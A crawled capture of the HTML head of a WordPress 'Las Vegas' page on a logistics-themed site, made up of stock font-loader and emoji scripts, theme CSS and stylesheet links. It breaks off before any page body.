

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aayans.com/index.php/transida_network/las-vegas/
body_size: 23850
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Las Vegas &#8211; aayans.com &#8211; Connecting World</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aayans.com - Connecting World &raquo; Feed" href="https://aayans.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="aayans.com - Connecting World &raquo; Comments Feed" href="https://aayans.com/index.php/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aayans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=0311ef4f19cda009fa5743fedec3221b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aayans.com/wp-includes/css/dist/block-library/style.min.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://aayans.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aayans.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-strong-yellow-color{color: var(--wp--preset--color--strong-yellow) !important;}.has-strong-white-color{color: var(--wp--preset--color--strong-white) !important;}.has-light-black-color{color: var(--wp--preset--color--light-black) !important;}.has-very-light-gray-color{color: var(--wp--preset--color--very-light-gray) !important;}.has-very-dark-black-color{color: var(--wp--preset--color--very-dark-black) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-strong-yellow-background-color{background-color: var(--wp--preset--color--strong-yellow) !important;}.has-strong-white-background-color{background-color: var(--wp--preset--color--strong-white) !important;}.has-light-black-background-color{background-color: var(--wp--preset--color--light-black) !important;}.has-very-light-gray-background-color{background-color: var(--wp--preset--color--very-light-gray) !important;}.has-very-dark-black-background-color{background-color: var(--wp--preset--color--very-dark-black) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-strong-yellow-border-color{border-color: var(--wp--preset--color--strong-yellow) !important;}.has-strong-white-border-color{border-color: var(--wp--preset--color--strong-white) !important;}.has-light-black-border-color{border-color: var(--wp--preset--color--light-black) !important;}.has-very-light-gray-border-color{border-color: var(--wp--preset--color--very-light-gray) !important;}.has-very-dark-black-border-color{border-color: var(--wp--preset--color--very-dark-black) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aayans.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://aayans.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1762526634' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://aayans.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='transida-minified-style-css' href='https://aayans.com/wp-content/themes/transida/style.min.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C600%2C700%2C800%7CYantramanav%3Awght%40300%2C400%2C500%2C700%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='transida-bootstrap-css' href='https://aayans.com/wp-content/themes/transida/assets/css/bootstrap.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-fontawesome-all-css' href='https://aayans.com/wp-content/themes/transida/assets/css/fontawesome-all.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-animate-css' href='https://aayans.com/wp-content/themes/transida/assets/css/animate.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-custom-animate-css' href='https://aayans.com/wp-content/themes/transida/assets/css/custom-animate.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-flaticon-css' href='https://aayans.com/wp-content/themes/transida/assets/css/flaticon.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-stroke-gap-css' href='https://aayans.com/wp-content/themes/transida/assets/css/stroke-gap.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-owl-css' href='https://aayans.com/wp-content/themes/transida/assets/css/owl.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-jquery-ui-css' href='https://aayans.com/wp-content/themes/transida/assets/css/jquery-ui.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-jquery-fancybox-css' href='https://aayans.com/wp-content/themes/transida/assets/css/jquery.fancybox.min.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-scrollbar-css' href='https://aayans.com/wp-content/themes/transida/assets/css/scrollbar.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-hover-css' href='https://aayans.com/wp-content/themes/transida/assets/css/hover.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-jquery-touchspin-css' href='https://aayans.com/wp-content/themes/transida/assets/css/jquery.touchspin.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-botstrap-select-css' href='https://aayans.com/wp-content/themes/transida/assets/css/botstrap-select.min.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-swiper-css' href='https://aayans.com/wp-content/themes/transida/assets/css/swiper.min.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-color-css' href='https://aayans.com/wp-content/themes/transida/assets/css/color-2.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-polyglot-language-switcher-css' href='https://aayans.com/wp-content/themes/transida/assets/css/polyglot-language-switcher.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-main-style-css' href='https://aayans.com/wp-content/themes/transida/assets/css/style.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-custom-css' href='https://aayans.com/wp-content/themes/transida/assets/css/custom.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='transida-responsive-css' href='https://aayans.com/wp-content/themes/transida/assets/css/responsive.css?ver=0311ef4f19cda009fa5743fedec3221b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aayans.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
